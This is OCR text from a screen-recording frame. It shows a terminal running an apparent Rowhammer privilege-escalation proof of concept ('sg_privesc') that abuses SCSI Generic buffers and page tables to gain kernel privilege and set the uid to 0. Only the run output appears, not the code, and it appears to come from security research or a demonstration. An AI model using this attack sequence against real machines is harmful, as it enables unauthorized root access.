 root.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Terminal
En
9:02 AM
zzlenovo@zzlenovo: ~/rawhammer/code/scsi_attack/root_privilege
zzlenovo@zzlenovo: ~/rawhammer/cod... × zzlenovo@zzlenovo: ~/rawhammer/cod... × zzlenovo@zzlenovo: ~/rawhammer/cod... ×
zzlenovo@zzlenovo:~/rawhammer/code/scsi_attack/root_privilege$ ./sg_privesc
Force buddy allocator to allocate page tables.
Allocate page-table pages.
Drain small memory blocks.
Allocate double-owned SCSI Generic buffer.
Occupied Memory: 88MB.
Start rowhammering.
Hammering for 19 times.
Hammering for 39 times.
Find an errorneous page table.
Verify whether the page table is exploitable.
Success: find an exploitable page table and gain the kernel privilege.
Dump the first 8 page-table entries.
0 entry, its entry content:0x80000001f7a3d027.
1 entry, its entry content:0x27.
2 entry, its entry content:0x80000001e46da027.
3 entry, its entry content:0x80000001cd3f4027.
4 entry, its entry content:0x80000001ca5f0027.
5 entry, its entry content:0x80000001f2060027.
6 entry, its entry content:0x80000001ebd16027.
7 entry, its entry content:0x80000001ebd17027.
current uid is:1000.
change saved uid and effective uid to uid.
change saved gid and effective gid to gid.
start to scan memory and will set uid to 0.
current uid is:1000.
start to scan memory and set uid to 0.
00:22
00:33
94%
EN
7:01 PM
28/03/2019